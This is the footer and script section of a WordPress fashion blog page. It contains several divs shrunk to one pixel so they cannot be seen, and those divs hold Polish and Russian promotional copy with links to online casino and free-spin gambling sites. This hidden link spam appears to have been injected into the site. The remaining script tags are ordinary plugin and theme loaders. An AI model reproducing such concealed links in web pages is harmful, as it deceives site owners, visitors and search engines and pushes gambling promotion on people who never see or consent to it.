				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"bb96e3489f","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"e2d3543c51","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"18747","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>